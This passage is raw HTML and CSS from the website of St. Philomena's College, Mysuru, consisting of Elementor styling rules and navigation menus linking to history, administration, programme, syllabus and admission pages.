.elementor-element.elementor-element-9f2ce01 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-08d91a2{--display:flex;}.elementor-22675 .elementor-element.elementor-element-ce37710{text-align:center;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-431d613{--display:flex;}.elementor-22675 .elementor-element.elementor-element-3fb0ced{text-align:center;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22731">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22731 .elementor-element.elementor-element-84032ad{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22731 .elementor-element.elementor-element-84032ad:not(.elementor-motion-effects-element-type-background), .elementor-22731 .elementor-element.elementor-element-84032ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22731 .elementor-element.elementor-element-0fe0996{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22731 .elementor-element.elementor-element-e08ef33{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-ff91d3b{--display:flex;}.elementor-22731 .elementor-element.elementor-element-c21e20a{text-align:center;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-6a34582{--display:flex;}.elementor-22731 .elementor-element.elementor-element-a4b8c0e{text-align:center;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><li id="menu-item-22462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22462 nav-item"><a href="https://stphilos.ac.in/" class="thim-ekits-menu__nav-link">Home</a></li>
<li id="menu-item-22461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22461 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">About Us</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22557" class="elementor elementor-22557">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-acd7e60 e-con-full e-flex e-con e-parent" data-id="acd7e60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-9ab15ca --eael-wrapper-link-tag" href="https://stphilos.ac.in/history/"></a><div data-eael-wrapper-link="eael-wrapper-link-9ab15ca" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9ab15ca e-con-full e-flex e-con e-child" data-id="9ab15ca" data-element_type="container">
				<div class="elementor-element elementor-element-e70bc1a elementor-widget elementor-widget-image" data-id="e70bc1a" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-9eca4dc --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9eca4dc" class="elementor-element elementor-element-9eca4dc elementor-widget elementor-widget-heading" data-id="9eca4dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-81661ff elementor-widget elementor-widget-text-editor" data-id="81661ff" data-element_type="widget" data-widget_type="text-editor.default">
									<p>St. Philomena’s College blends timeless tradition with a vibrant legacy of learning in the heart of Mysuru.</p>								</div>
				</div>
		<a class="eael-wrapper-link-84dc2f3 --eael-wrapper-link-tag" href="https://stphilos.ac.in/administration/"></a><div data-eael-wrapper-link="eael-wrapper-link-84dc2f3" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84dc2f3 e-con-full e-flex e-con e-child" data-id="84dc2f3" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a49 elementor-widget elementor-widget-image" data-id="49b2a49" data-element_type="widget" data-widget_type="image.default">
															<img width="720" height="480" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-22482 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="480" /><noscript><img width="720" height="480" src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-22482" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-56325f3 elementor-widget elementor-widget-heading" data-id="56325f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Administration</h2>				</div>
				<div class="elementor-element elementor-element-f5f945d elementor-widget elementor-widget-text-editor" data-id="f5f945d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Guided by visionary leadership, our administration ensures a seamless blend of discipline, innovation, and academic excellence.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f88a6eb e-con-full e-flex e-con e-child" data-id="f88a6eb" data-element_type="container">
				<div class="elementor-element elementor-element-bd8e8d6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd8e8d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/vision-mission/">

											<span class="elementor-icon-list-text">Vision and Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coat-of-arms/">

											<span class="elementor-icon-list-text">Coat of Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/former-bishops/">

											<span class="elementor-icon-list-text">Former Bishops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/principles/">

											<span class="elementor-icon-list-text">Former Principals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/mdes/">

											<span class="elementor-icon-list-text">MDES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/organogram/">

											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28840 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" class="attachment-large size-large wp-image-28840" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-f0f1708 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-f0f1708" class="elementor-element elementor-element-f0f1708 elementor-widget elementor-widget-heading" data-id="f0f1708" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UG Programme</h2>				</div>
				<div class="elementor-element elementor-element-e7864f0 elementor-widget elementor-widget-text-editor" data-id="e7864f0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A transformative journey towards advanced expertise and professional growth.</p>								</div>
				</div>
		<a class="eael-wrapper-link-c5b67ba --eael-wrapper-link-tag" href="https://stphilos.ac.in/pg/"></a><div data-eael-wrapper-link="eael-wrapper-link-c5b67ba" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c5b67ba e-con-full e-flex e-con e-child" data-id="c5b67ba" data-element_type="container">
				<div class="elementor-element elementor-element-5ffb30f elementor-widget elementor-widget-image" data-id="5ffb30f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28841 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img loading="lazy" width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" class="attachment-large size-large wp-image-28841" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-21d0a17 elementor-widget elementor-widget-heading" data-id="21d0a17" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PG Programme</h2>				</div>
				<div class="elementor-element elementor-element-30932c9 elementor-widget elementor-widget-text-editor" data-id="30932c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Advancing knowledge. Shaping futures.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-04d0542 e-con-full e-flex e-con e-child" data-id="04d0542" data-element_type="container">
				<div class="elementor-element elementor-element-579d9ec elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="579d9ec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nep-regulations/">

											<span class="elementor-icon-list-text">NEP REGULATIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/pg-e-contents/">

											<span class="elementor-icon-list-text">E-Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-ug/">

											<span class="elementor-icon-list-text">Syllabus UG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-pg/">

											<span class="elementor-icon-list-text">Syllabus PG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/obe-manual/">

											<span class="elementor-icon-list-text">Course/Program Outcomes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Examination</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22604" class="elementor elementor-22604">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-eb491cc e-con-full e-flex e-con e-parent" data-id="eb491cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b0d1593 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a><div data-eael-wrapper-link="eael-wrapper-link-b0d1593" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b0d1593 e-con-full e-flex e-con e-child" data-id="b0d1593" data-element_type="container">
				<div class="elementor-element elementor-element-9681a39 elementor-widget elementor-widget-image" data-id="9681a39" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243" alt="" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-6c5c729 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-6c5c729" class="elementor-element elementor-element-6c5c729 elementor-widget elementor-widget-heading" data-id="6c5c729" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Admission</h2>				</div>
				<div class="elementor-element elementor-element-cca22c6 elementor-widget elementor-widget-text-editor" data-id="cca22c6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Begin your academic journey with us—where opportunity meets excellence.</p>								</div>
				</div>
		<a class="eael-wrapper-link-37683d2 --eael-wrapper-link-tag" href="https://stphilos.ac.in/assessment/"></a><div data-eael-wrapper-link="eael-wrapper-link-37683d2" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-37683d2 e-con-full e-flex e-con e-child" data-id="37683d2" data-element_type="container">
